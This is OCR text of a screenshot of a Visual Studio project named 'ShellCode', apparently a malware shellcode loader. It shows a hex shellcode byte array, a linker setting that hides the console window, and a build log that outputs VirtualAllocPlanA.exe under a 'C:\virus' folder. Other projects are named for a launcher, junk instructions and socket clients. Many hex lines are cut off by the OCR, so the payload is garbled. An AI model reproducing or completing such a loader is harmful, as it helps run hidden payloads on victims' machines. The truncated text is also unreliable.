 文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) ShellCode 1
Release x86 本地 Windows 调试器 自动
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"ShellCode"(第 14 个项目，共 14 个)
Base64
Compilation
JunkInstruction
PipeClient (Visual Studio 2013 - Windows XP)
PipeServer
Pointer
Python
ShellcodeLauncher
SocketClient (Visual Studio 2013)
SocketService
SSI
VirtualAllocPlanA
引用
外部依赖项
头文件
源文件
VirtualAllocPlanA.cpp
资源文件
VirtualAllocPlanB
VirtualAllocPlanC
解决方案资源管理器 类视图 属性管理器 团队资源管理器
VirtualAllocPlanA.cpp
VirtualAllocPlanA (全局范围)
4
5 #pragma comment(linker,"/subsystem:\"Windows\" /entry:\"mainCRTStartup\"") //windows控制台程序不出黑窗口
6
7 unsigned char buf[] = "\xda\xc4\xd9\x74\x24\xf4\xbe\x26\x68\x1b\xd1\x58\x29\xc9\xb1"
8 "\x78\x83\xc0\x04\x31\x70\x13\x03\x56\x7b\xf9\x24\x2c\xa5\x26"
9 "\x50\xfe\x80\x1a\x84\x8a\x10\x69\x69\x43\x90\x20\xe
10 "\xbf\x39\x70\x1e\x43\x6c\xad\x19\x20\xe7\x6c\x5d\xb
11 "\xac\x46\x4e\x26\xf4\xfb\xf3\x96\x9b\x0d\x0d\xa9\xb
12 "\xef\x16\xa1\x29\x15\xe7\xe1\x8c\x62\xbe\x75\x65
13 "\x02\x70\x4f\x80\x81\x26\xb0\x17\x45\x94\xf2\x9e\x7
14 "\xea\x41\x1e\x18\xa5\xb3\x2f\x8d\x5e\x62\xcf\xd9\xc
15 "\x95\x71\xfd\xb9\xfc\xd5\xd2\xdc\xbb\x72\xe1\x7c\x3
16 "\x63\xf6\x4f\xab\x69\x8b\xa3\x1d\xb0\x35\xed\xa8\x3
17 "\x67\x79\x5b\x1b\xec\x16\xa6\xd8\xbe\xb2\x21\x4d\x4
18 "\xae\x43\xbf\x5b\x78\xc0\xbf\x1b\x5a\x94\x2e\xb
19 "\x34\xd4\xc3\xae\x5d\x5b\x51\x0b\xb3\xee\xcb\x7c\x1
20 "\xa7\x11\x26\x71\xd7\x30\x97\x70\xe7\x29\x17\x06\xf
21 "\xf3\x3e\x65\xe1\x0a\xbf\x82\x81\x44\xc4\x5b\x34\xd
22 "\x03\x0b\xb0\x25\xe7\xa1\x21\xf6\x43\x5a\x34\x33\xd
23 "\x51\x3f\x3f\x21\xa4\x14\x8e\xe4\xd6\x47\x35\xe4\x7
24 "\x02\x94\x17\xb1\xc1\xdd\x60\x5e\xed\x70\x3b\x60\xf
25 "\xb9\x51\x97\xac\x9f\x19\xcd\xd7\xc8\xd5\xe5\x42\x8
26 "\x45\xe7\x3b\xe3\x20\x68\x99\x04\x01\x48\x8b\xce\xe
27 "\x46\x03\x05\x91\xba\xfd\x58\x83\xd0\x3e\x34\xf1\xf
28 "\x22\x4a\x3f\xc4\xb9\xe7\x0b\x5e\x32\xb4\xde\xfc\x9
29 "\x93\xd2\xee\x5f\xe5\x77\xb9\x28\x35\x36\x14\x52\x3
30 "\x0f\x8b\x63\x9b\xe7\xae\x87\x45\x1d\x4e\x29\xf8\x4
31 "\xce\x27\x45\x55\xf5\x45\x29\x26\x83\x1a\x38\xde\x8
32 "\x62\x41\xab\x42\xa6\xac\xd3\x4f\x47\x10\x9b\xab\x9
33 "\x3d\xc7\x96\x7f\x7f\x4e\xbf\xb2\xf0\x72\x3d\xc4\x3
34 "\x3d\xcc\x9c\x9d\xb8\xf5\xe9\xdb\xef\x11\x95\x3d\x3
35 "\x09\x02\x6d\xea\x56\x3e\x4a\xed\x30\x6d\x2d\x47\xc
36 "\x23\x24\x84\x60\xb3\x1f\xfd\xf5\xf7\xed\x82\xce\x6
37 "\x77\x8f\xc1\xff\xfe\x42\x0d\x2a\xe9\xc7\xb1\xd0\x0
38 "\xb7\xa4\x5c\x63\x38\x1c\x7f\xda\xf9\x70\x0d\xbb\x3
100 % 未找到相关问题
VirtualAllocPlanA 属性页 ?
配置(C): 活动(Release) 平台(P): 活动(Win32) 配置管理器(O)...
配置属性
常规
高级
调试
VC++ 目录
C/C++
链接器
常规
输入
清单文件
调试
系统
优化
嵌入的 IDL
Windows 元数据
高级
所有选项
命令行
清单工具
XML 文档生成器
浏览信息
生成事件
自定义生成步骤
代码分析
附加依赖项
忽略所有默认库
忽略特定默认库
模块定义文件
将模块添加到程序集
嵌入托管资源文件
强制符号引用
延迟加载的 DLL
程序集链接资源
附加依赖项
指定要添加到链接命令行的附加项。[例如 kernel32.lib]
确定 取消 应用(A)
服务器资源管理器
工具箱
属性
输出
显示输出来源(S): 生成
1>------ 已启动全部重新生成: 项目: VirtualAllocPlanA, 配置: Release Win32 ------
1>VirtualAllocPlanA.cpp
1>C:\virus\ShellCode\ShellCode\VirtualAllocPlanA.cpp(44,1): warning C4326: “main”的返回类型应为“int”而非“void”
1>正在生成代码
1>Previous IPDB not found, fall back to full compilation.
1>All 1 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>已完成代码的生成
1>ShellCode.vcxproj -> C:\virus\ShellCode\ShellCode\Release\VirtualAllocPlanA.exe
1>已完成生成项目“ShellCode.vcxproj”的操作。
========== 全部重新生成: 成功 1 个，失败 0 个，跳过 0 个 ==========
此项不支持预览 添加到源代码管理